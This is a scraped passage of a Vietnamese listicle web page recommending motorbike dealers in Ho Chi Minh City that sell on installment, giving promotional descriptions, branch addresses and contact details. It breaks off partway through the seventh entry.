gtag('js',new Date());gtag('config','G-T8TYD9X6LN')</script> <div class="custom-post-list-container" style="display: none;"><div class="custom-post-entry"><a href="https://huengaynay.vn/doi-song/top-5-dia-chi-tri-seo-uy-tin-chat-luong-tot-o-tphcm-148542.html" target="_blank">Địa chỉ trị sẹo uy tín</a></div><div class="custom-post-entry"><a href="https://www.phunuvagiadinh.vn/xa-hoi-168/tam-anh-thuong-hieu-qua-tang-o-da-cho-ban-trai-725438" target="_blank">Thương hiệu quà tặng đồ da</a></div><div class="custom-post-entry"><a href="https://baotuyenquang.com.vn/xa-hoi/cuoc-song/den-go-lua-chon-moi-trong-trang-tri-noi-that-182675.html" target="_blank">Đèn gỗ</a></div></div></head><body data-rsssl=1 class="post-template-default single single-post postid-55327 single-format-standard"><header class="header relative p-2"><div class="container"><div class="row d-flex align-items-center"><div class="col-md-3">
<a class="menu-toggle mobile-btn position-left ml-1 ml-sm-0 d-lg-none">
<i class="fa fa-bars text-white"></i>
</a><div class="logo mt-1 mb-1 text-center text-sm-left">
<a href="https://www.hcmtoplist.com" title="HCMtoplist.com" data-wpel-link="internal">
<img src="https://hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png" alt="HCMtoplist.com" class="img-fluid" width="250">
</a></div>
<a class="menu-search mobile-btn position-right mr-1 mr-sm-0 d-lg-none">
<i class="fa fa-search text-white"></i>
</a></div><div class="col-md-9"><div class=""><form action="https://www.hcmtoplist.com/" method="GET" role="form" class="mt-2 mt-sm-0"><div class="row"><div class="col-xs-12 col-sm-12 col-md-5"><div class="input-group m-1"><div class="input-group-prepend"><div class="input-group-text"><i class="fas fa-bars"></i></div></div>
<select name="danh-muc" id="danh-muc" class="form-control"><option value="0">Chọn danh mục</option><option value="133" >Di chuyển tại TP HCM</option><option value="119" >Review - PR</option><option value="118" >Kiến thức hay</option><option value="117" >Làm đẹp tại TP HCM</option><option value="92" >Học tập - Đào tạo tại TP HCM</option><option value="9" >Y tế – Sức khỏe tại TP HCM</option><option value="8" >Khách sạn - Nhà nghỉ tại TP HCM</option><option value="7" >Vui chơi giải trí tại TP HCM</option><option value="6" >Du lịch tại TP HCM</option><option value="5" >Ẩm thực tại TP HCM</option><option value="3" >Shop - Địa chỉ tại TP HCM</option><option value="2" >Công ty tại TP HCM</option><option value="1" >Dịch vụ tại TP HCM</option>
</select></div></div><div class="col-xs-12 col-sm-12 col-md-5"><div class="input-group m-1"><div class="input-group-prepend"><div class="input-group-text"><i class="fas fa-bars"></i></div></div>
<input type="search" class="form-control" placeholder="Gõ từ khóa bạn muốn" value="" name="s" /></div></div><div class="col-xs-12 col-sm-12 col-md-2">
<button class="submit-form btn btn-danger btn-block m-1">Tìm kiếm</button></div></div></form></div></div></div></div></header><nav class="menu-primary clearfix d-none d-sm-none d-md-block"><ul id="menu-main" class="container-fluid"><li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.hcmtoplist.com/am-thuc" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/am-thuc-icon.png">Ẩm thực</a><ul class="sub-menu"><li id="menu-item-68037" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/am-thuc/ca-phe-tra-sua" data-wpel-link="internal"><img src="">Cà phê &#8211; Trà sữa</a></li></ul></li><li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.hcmtoplist.com/dich-vu" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/dich-vu-icon.png">Dịch vụ</a></li><li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/du-lich" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/du-lich-icon.png">Du lịch</a></li><li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/khach-san-nha-nghi" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/khach-san-icon.png">Khách sạn</a></li><li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/shop-dia-chi" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cua-hang-icon.png">Shop &#8211; Địa chỉ</a></li><li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/hoc-tap-dao-tao" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/hoc-tap-icon.png">Học tập</a></li><li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/vui-choi-giai-tri" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/vui-choi-giai-tri-icon.png">Giải trí</a></li><li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/y-te-suc-khoe" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/y-te-suc-khoe-lam-dep-icon.png">Y tế – Sức khỏe</a></li><li id="menu-item-7613" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/lam-dep" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2021/08/icon-lam-dep.png">Làm đẹp</a></li></ul></nav><div class="menu-responsive background-mobile bg-wrap"><ul id="menu-main-1" class="menu-all container"><li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.hcmtoplist.com/am-thuc" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/am-thuc-icon.png">Ẩm thực</a><ul class="sub-menu"><li id="menu-item-68037" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/am-thuc/ca-phe-tra-sua" data-wpel-link="internal"><img src="">Cà phê &#8211; Trà sữa</a></li></ul></li><li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.hcmtoplist.com/dich-vu" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/dich-vu-icon.png">Dịch vụ</a></li><li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/du-lich" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/du-lich-icon.png">Du lịch</a></li><li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/khach-san-nha-nghi" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/khach-san-icon.png">Khách sạn</a></li><li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/shop-dia-chi" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cua-hang-icon.png">Shop &#8211; Địa chỉ</a></li><li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/hoc-tap-dao-tao" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/hoc-tap-icon.png">Học tập</a></li><li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/vui-choi-giai-tri" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/vui-choi-giai-tri-icon.png">Giải trí</a></li><li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/y-te-suc-khoe" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/y-te-suc-khoe-lam-dep-icon.png">Y tế – Sức khỏe</a></li><li id="menu-item-7613" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/lam-dep" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2021/08/icon-lam-dep.png">Làm đẹp</a></li></ul></div><div class="breadcrumbs"><div class="container">
<span><span><a href="https://www.hcmtoplist.com/" data-wpel-link="internal">HCMtoplist</a></span> » <span><a href="https://www.hcmtoplist.com/dich-vu" data-wpel-link="internal">Dịch vụ tại TP HCM</a></span> » <span class="breadcrumb_last" aria-current="page">Top 10+ địa chỉ bán xe máy trả góp tại TPHCM dịch vụ tốt</span></span></div></div><div class="bg-light mt-2"><div class="container-fluid"><div class="row"><div class="col-md-2"><div class="ads-single-left d-none d-sm-block"></div></div><div class="col-md-7"><main id="main" class="single-wrap" role="main"><div class="ads-single"></div><h1 class="h1">Top 10+ địa chỉ bán xe máy trả góp tại TPHCM dịch vụ tốt</h1><div class="p-2 bg-white"><div class="entry-meta mb-2">
<span class="d-inline-block mr-3"><i class="fa fa-tags"></i> <a href="https://www.hcmtoplist.com/dich-vu" rel="tag" data-wpel-link="internal">Dịch vụ tại TP HCM</a></span>
<span><i class="fa fa-calendar"></i> 11-11-2023</span></div><div class="entry-content mt-3"><p>Xe máy là phương tiện di chuyển phổ biến của người dân Việt Nam hiện nay. Việc sở hữu xe máy đã trở nên dễ dàng hơn với dịch vụ mua xe máy trả góp. Nội dung bài viết dưới đây, <a href="/" data-wpel-link="internal"><strong>HCMtoplist</strong></a> sẽ gợi ý cho bạn top 10+<strong> địa chỉ bán xe máy trả góp tại TPHCM</strong> dịch vụ tốt nhất.</p><div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Mục lục nội dung</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #000000;color:#000000" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #000000;color:#000000" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#HEAD_Dung_Tien">HEAD Dũng Tiến</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Minh_Long_Motor">Minh Long Motor</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#He_thong_HEAD_%E2%80%93_Phat_Tien">Hệ thống HEAD – Phát Tiến</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Xe_may_Hoang_Cau">Xe máy Hoàng Cầu</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Honda_Viet_Thai_Quan">Honda Việt Thái Quân</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Quang_Phuong_Motor">Quang Phương Motor</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#HEAD_Son_Minh">HEAD Sơn Minh</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Tan_Long_Van">Tân Long Vân</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Xe_may_Nam_Tien">Xe máy Nam Tiến</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#Honda_Hoang_Viet">Honda Hoàng Việt</a></li></ul></nav></div><h2><span class="ez-toc-section" id="HEAD_Dung_Tien"></span>HEAD Dũng Tiến<span class="ez-toc-section-end"></span></h2><p>Dũng Tiến là cửa hàng xe máy nổi tiếng ở Sài Gòn. Cửa hàng cung cấp đa dạng các loại xe máy của hãng Honda để khách hàng lựa chọn theo nhu cầu. Một số dòng xe nổi bật tại cửa hàng là: Honda Alpha, Honda Vario 160, Honda SH, Honda Winner X,&#8230;</p><figure id="attachment_55417"  class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="size-full wp-image-55417" data-src="https://hcmtoplist.com/wp-content/uploads/2023/10/head-dung-tien-hcmtoplist.jpg" alt="head-dung-tien-hcmtoplist" width="800" height="500" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2023/10/head-dung-tien-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2023/10/head-dung-tien-hcmtoplist-768x480.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption class="wp-caption-text">HEAD Dũng Tiến</figcaption></figure><p>HEAD Dũng Tiến còn mang đến cho khách hàng dịch vụ trả góp nhanh chóng và thuận tiện. Khi đến đây, bạn sẽ được các nhân viên tư vấn nhiệt tình về cách chọn xe cũng như các thủ tục trả góp. HEAD Dũng Tiến cam kết cung cấp sản phẩm với giá cả tốt nhất thị trường. Khi mua xe trả góp tại đây, bạn sẽ luôn nhận được chính sách bảo hành theo đúng quy định của hãng.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
CN1: 02 &#8211; 04 Cộng Hòa, Phường 4, Quận Tân Bình, TPHCM<br />
CN2: <a href="https://maps.app.goo.gl/67UVB7pBSek6CdBg6" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">330 Huỳnh Tấn Phát, Phường Tân Thuận Tây, Quận 7, TPHCM</a><br />
CN3: 941 &#8211; 943-945 Tỉnh Lộ 10, Phường Tân Tạo, Quận Bình Tân, TPHCM<br />
Số điện thoại: (028) 1800-6979<br />
Website: headdungtiensaigon.vn<br />
Fanpage: /dungtiensaigon</p></blockquote><h2><span class="ez-toc-section" id="Minh_Long_Motor"></span>Minh Long Motor<span class="ez-toc-section-end"></span></h2><p>Minh Long Motor là siêu thị bán xe máy trả góp tại TPHCM uy tín được nhiều khách hàng tin tưởng lựa chọn. Đơn vị phân phối đa dạng các dòng xe phổ biến trên thị trường Việt Nam hiện nay. Đến với cửa hàng, bạn có thể tìm được xe máy đến từ nhiều hãng nổi tiếng như: Honda, Suzuki, Yamaha,&#8230;</p><figure id="attachment_55418"  class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-55418" data-src="https://hcmtoplist.com/wp-content/uploads/2023/10/minh-long-motor-hcmtoplist.jpg" alt="minh-long-motor-hcmtoplist" width="800" height="500" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2023/10/minh-long-motor-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2023/10/minh-long-motor-hcmtoplist-768x480.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption class="wp-caption-text">Minh Long Motor</figcaption></figure><p>Các sản phẩm xe máy ở đây đều là hàng chính hãng có nguồn gốc xuất xứ rõ ràng. Tại siêu thị xe máy Minh Long, khách hàng sẽ được mua xe máy trả góp với thủ tục nhanh chóng, đảm bảo an toàn. Đơn vị hỗ trợ khách hàng mua xe trả góp với lãi suất cực kỳ ưu đãi.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
CN1: 1260 Kha Vạn Cân, Phường Linh Trung, Thủ Đức, TPHCM<br />
CN2: <a href="https://maps.app.goo.gl/BSuqGuscvjo9vZaX7" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">58-60 Quốc Lộ 1K, Phường Linh Xuân, Thủ Đức, TPHCM</a><br />
CN3: 197B Lê Văn Việt, Phường Hiệp Phú, Thủ Đức, TPHCM<br />
CN4: 41-43 Lũy Bán Bích, Phường Tân Thới Hòa, Tân Phú, TPHCM<br />
CN5: 72-74 Đinh Bộ Lĩnh, Phường 26, Bình Thạnh, TPHCM<br />
CN6: 770 Trường Chinh, Phường 15, Tân Bình, TPHCM<br />
CN7: 117A Lê Văn Khương, Phường Hiệp Thành, Q12, TPHCM<br />
CN8: 869 Quang Trung, Phường 12, Gò Vấp, TPHCM<br />
Điện thoại: 0786 000 036<br />
Website: minhlongmoto.com<br />
Fanpage: /minhlongmoto</p></blockquote><p><div class="embed-responsive embed-responsive-16by9"><iframe data-lazyloaded="1" src="about:blank" class="embed-responsive-item" title="Mua xe moto chỉ với 20-30 triệu" width="500" height="281" data-litespeed-src="https://www.youtube.com/embed/6IXO25zZ380?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div></p><h2><span class="ez-toc-section" id="He_thong_HEAD_%E2%80%93_Phat_Tien"></span>Hệ thống HEAD – Phát Tiến<span class="ez-toc-section-end"></span></h2><p>Hệ thống HEAD – Phát Tiến là đơn vị có hơn 25 năm trong lĩnh vực xe máy. Đây là đại lý phân phối chính thức các dòng xe do Honda Việt Nam sản xuất. Tại đây có đa dạng các dòng xe cho bạn lựa chọn và tham khảo. Thủ tục bán xe máy trả góp tại TPHCM của Head Phát Tiến luôn dễ dàng, duyệt nhanh và chính xác.</p><figure id="attachment_55419"  class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-55419" data-src="https://hcmtoplist.com/wp-content/uploads/2023/10/he-thong-head-phat-tien-hcmtoplist.jpg" alt="he-thong-head-phat-tien-hcmtoplist" width="800" height="500" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2023/10/he-thong-head-phat-tien-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2023/10/he-thong-head-phat-tien-hcmtoplist-768x480.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption class="wp-caption-text">Hệ thống HEAD – Phát Tiến</figcaption></figure><p>HEAD – Phát Tiến luôn đặt dịch vụ chăm sóc khách hàng lên hàng đầu. Khi mua xe trả góp tại đây, khách hàng sẽ luôn nhận được những chính sách ưu đãi hấp dẫn. Đội ngũ kỹ thuật viên tay nghề cao sẽ hỗ trợ khách hàng bảo trì và bảo dưỡng xe trong thời gian quy định.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
CN1: <a href="https://maps.app.goo.gl/t1wPcyPn2miNcBycA" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">736 Cách Mạng Tháng 8, Phường 5, Quận Tân Bình, TPHCM</a><br />
CN2: 257 &#8211; 259 Khánh Hội, Phường 5, Quận 4, TPHCM<br />
CN3: 406A Lê Trọng Tấn, Quận Tân Phú, TPHCM<br />
CN4: 245 Xô Viết Nghệ Tĩnh, Phường 17, Quận Bình Thạnh, TPHCM<br />
CN5: 17 Nơ Trang Long, Phường 7, Quận Bình Thạnh, TPHCM<br />
Số điện thoại: (028) 3866-1953<br />
Website: phattien.com<br />
Fanpage: /headphattien</p></blockquote><h2><span class="ez-toc-section" id="Xe_may_Hoang_Cau"></span>Xe máy Hoàng Cầu<span class="ez-toc-section-end"></span></h2><p>Hoàng Cầu là địa chỉ bán xe máy trả góp tại TPHCM uy tín tiếp theo mà chúng tôi muốn giới thiệu cho bạn. Đơn vị chuyên nhập khẩu và phân phối trực tiếp các sản phẩm xe máy chính hãng các thương hiệu Honda, Yamaha, Suzuki,&#8230; Thủ tục mua xe máy trả góp tại Hoàng Cầu cho phép bạn sở hữu xe máy nhanh chóng, an toàn.</p><figure id="attachment_55420"  class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-55420" data-src="https://hcmtoplist.com/wp-content/uploads/2023/10/xe-may-hoang-cau-hcmtoplist.jpg" alt="xe-may-hoang-cau-hcmtoplist" width="800" height="500" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2023/10/xe-may-hoang-cau-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2023/10/xe-may-hoang-cau-hcmtoplist-768x480.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption class="wp-caption-text">Xe máy Hoàng Cầu</figcaption></figure><p>Khi mua xe máy trả góp tại Hoàng Cầu, bạn sẽ không cần phải trả bất kỳ một khoản lãi suất nào. Với hơn 20 năm kinh nghiệm kinh doanh xe máy, đơn vị cam kết 100% xe máy tại đây là xe chính hãng. Tất cả các mẫu xe trước khi đến tay khách hàng đều được kiểm tra lại kỹ càng bởi đội ngũ kỹ thuật viên của xe máy Hoàng Cầu. Các nhân viên tại đây luôn nhiệt tình hỗ trợ khách hàng trước trong và sau mua hàng.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
CN1: <a href="https://maps.app.goo.gl/DVCABSeRFy1BJvxt7" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">7 &#8211; 9, QL 1K, Phường Linh Xuân, Thủ Đức, TPHCM</a><br />
CN2: 1231/2A Đường Nam Khu Chế Xuất, KP 2, Phường Bình Chiểu, Thủ Đức, TPHCM<br />
CN3: 70 Đường số 5, KP 4, Linh Xuân, Thủ Đức, TPHCM<br />
Điện thoại: 1900 63 66 67<br />
Website: xemayhoangcau.com<br />
Fanpage: /xemayhoangcau</p></blockquote><h2><span class="ez-toc-section" id="Honda_Viet_Thai_Quan"></span>Honda Việt Thái Quân<span class="ez-toc-section-end"></span></h2><p>Việt Thái Quân chuyên phân phối các loại xe số, xe tay ga, xe tay côn thuộc thương hiệu Honda cho khách hàng. Để thuận tiện cho khách hàng, Việt Thái Quân còn cung cấp dịch vụ bán xe máy trả góp tại TPHCM. Thủ tục bán trả góp nhanh chóng, đơn giản và dễ dàng.</p><figure id="attachment_55421"  class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-55421" data-src="https://hcmtoplist.com/wp-content/uploads/2023/10/xe-may-hoang-cau-hcmtoplist-1.jpg" alt="xe-may-hoang-cau-hcmtoplist" width="800" height="500" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2023/10/xe-may-hoang-cau-hcmtoplist-1.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2023/10/xe-may-hoang-cau-hcmtoplist-1-768x480.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption class="wp-caption-text">Honda Việt Thái Quân</figcaption></figure><p>Mua xe máy trả góp tại Việt Thái Quân, khách hàng chỉ cần có chứng minh nhân dân và hộ khẩu hoặc bằng lái xe. Việt Thái Quân còn có nhiều chính sách hỗ trợ cho khách hàng như: Sửa xe miễn phí trong vòng 2 năm, bảo dưỡng xe, thay nhớt miễn phí 6 lần,&#8230; Quy trình mua xe trả góp ở đây luôn diễn ra công khai và minh bạch.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
Địa chỉ: <a href="https://maps.app.goo.gl/1xqgKERsK4zF3Xu2A" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">1 Quang Trung, Quận Gò Vấp, TPHCM</a><br />
Điện thoại: 028 710 98 198<br />
Website: vietthaiquan.com</p></blockquote><h2><span class="ez-toc-section" id="Quang_Phuong_Motor"></span>Quang Phương Motor<span class="ez-toc-section-end"></span></h2><p>Quang Phương Motor mang đến cho khách hàng dịch vụ bán xe máy trả góp tại TPHCM với thủ tục đơn giản, xét duyệt nhanh chóng. Tại cửa hàng có đa dạng các loại xe máy trong nước và nhập khẩu để khách hàng lựa chọn. Tất cả các sản phẩm đều là hàng chính hãng 100% đến từ những thương hiệu uy tín.</p><figure id="attachment_55422"  class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-55422" data-src="https://hcmtoplist.com/wp-content/uploads/2023/10/quang-phuong-motor-hcmtoplist.jpg" alt="quang-phuong-motor-hcmtoplist" width="800" height="500" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2023/10/quang-phuong-motor-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2023/10/quang-phuong-motor-hcmtoplist-768x480.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption class="wp-caption-text">Quang Phương Motor</figcaption></figure><p>Cửa hàng Quang Phương cũng liên tục cập nhật những mẫu xe mới nhất để phục vụ khách hàng. Đội ngũ nhân viên chuyên nghiệp và am hiểu về xe của đơn vị luôn nhiệt tình tư vấn để khách hàng chọn được mẫu xe phù hợp. Hồ sơ mua trả góp tại đây đơn giản, thuận tiện cho khách hàng.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
CN1: 341 – 345 Nguyễn Chí Thanh, Phường 12, Quận 5, TPHCM<br />
CN2: 32 Nguyễn Duy Dương, Phường 8, Quận 5, TPHCM<br />
CN3: 953-957 Hồng Bàng, Phường 9, Quận 6, TPHCM<br />
CN4: 458 Nguyễn Chí Thanh, Phường 6, Quận 10, TPHCM<br />
CN5: 46, Âu Cơ, Phường 9, Quận Tân Bình, TPHCM<br />
Và một số chi nhánh khác<br />
Điện thoại: 0938 336 601<br />
Website: quangphuong.vn</p></blockquote><h2><span class="ez-toc-section" id="HEAD_Son_Minh"></span>HEAD Sơn Minh<span class="ez-toc-section-end"></span></h2><p>HEAD Sơn Minh là địa chỉ kinh doanh xe máy nổi tiếng ở TPHCM. Cửa hàng chuyên hân phối các dòng xe máy đến từ thương hiệu Honda cho khách hàng. Sản phẩm của cửa hàng đa dạng nên khi đến đây, bạn có thể dễ dàng chọn được mẫu xe mà mình yêu thích nhất.</p><figure id="attachment_55423"  class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-55423" data-src="https://hcmtoplist.com/wp-content/uploads/2023/10/head-son-minh-hcmtoplist.jpg" alt="head-son-minh-hcmtoplist" width="800" height="500" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2023/10/head-son-minh-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2023/10/head-son-minh-hcmtoplist-768x480.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption class="wp-caption-text">HEAD Sơn Minh</figcaption></figure><p>HEAD Sơn Minh còn thu hút đông đảo khách hàng bởi dịch vụ mua xe máy trả góp thủ tục nhanh chóng. Cửa hàng luôn hỗ trợ khách hàng mua xe trả góp với lãi suất tốt nhất. Mọi thủ tục, quy trình mua xe trả góp đều được các nhân viên tư vấn kỹ càng cho khách hàng. Đặc biệt, khi mua xe trả góp tại đây, khách hàng còn nhận được những phần quà hấp dẫn.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
Địa chỉ: <a href="https://maps.app.goo.gl/nckR1xXupdJTbTph6" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">276-278-280 Lý Tự Trọng, Phường Bến Thành, Quận 1, TPHCM</a><br />
Điện thoại: 1800 54 5419<br />
